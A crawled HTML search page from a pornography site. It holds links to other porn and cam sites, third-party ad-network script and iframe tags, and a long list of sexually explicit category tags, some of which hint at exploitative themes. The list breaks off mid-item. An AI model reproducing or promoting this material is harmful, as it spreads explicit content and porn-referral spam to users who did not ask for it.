

--- FILE ---
content_type: text/html
request_url: https://arabsex.name/en/search/YXJhcA/
body_size: 5604
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab Sex - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - arabic sexy song, arab girls get fuck, anal arab porn, sexy arab women porn" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://arabsex.name/en/search/MQ/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/qk86fjw0zSEdTUxHipfobwCa.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
 -->  
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://arabsex.name" target="_self">Arab<span>Sex</span>.name</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>1 Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/search/MQ/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>

                    </ul>
                    
                </div>
                <h2>Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-circle-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-circle-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-circle-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-circle-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-circle-right"></i> bestpornsites.cc</a></div></li>
                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Afghanistan <span>(25)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207159299/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> African <span>(403)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Algeria <span>(23)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4330)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(2166)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>(11851)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(1384)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(2018)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asslick <span>(111)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunty <span>(132)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>(1215)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(253)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>(1328)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bahrain <span>(15)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>(49)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bhabhi <span>(105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>(2926)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>(1404)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>(1901)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>(388)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208076803/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(937)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>(457)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(3261)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bollywood <span>(47)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Boobs <span>(981)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>(1494)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>(30)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>(115)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>(11)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>(161)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>(71)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>(199)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208863235/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>(172)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>(189)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Crossdresser <span>(26)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(562)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(1765)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deepthroat <span>(396)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Desi <span>(430)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>(331)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>(100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(12)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Egypt <span>(55)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>(123)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Farsi <span>(39)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(140)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(696)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>(57)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>(97)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(275)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gay <span>(203)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Girlfriend <span>(454)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>(53)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>(9)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(166)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(746)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(1368)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>(2655)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>(49)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hijab <span>(1329)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hindi <span>(72)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(1301)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>(2870)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(905)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Iraq <span>(65)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jordan <span>(32)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kuwait <span>(34)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>(24)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lebanon <span>(58)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>(295)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Libya <span>(17)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>(2627)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>(5)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(365)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(229)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(1808)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mistress <span>(104)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Morocco <span>(87)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>(102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212074499/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>(184)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oiled <span>(25)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old & Young <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oman <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(358)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212598787/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>(819)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pakistani <span>(238)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Palestine <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>(86)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>(333)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Persian <span>(315)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>(88)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>(668)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(180)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212729859/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>(278)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Qatar <span>(20)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>(78)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>(127)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sahara <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Saudi Arabia <span>(51)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scandals <span>(5)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
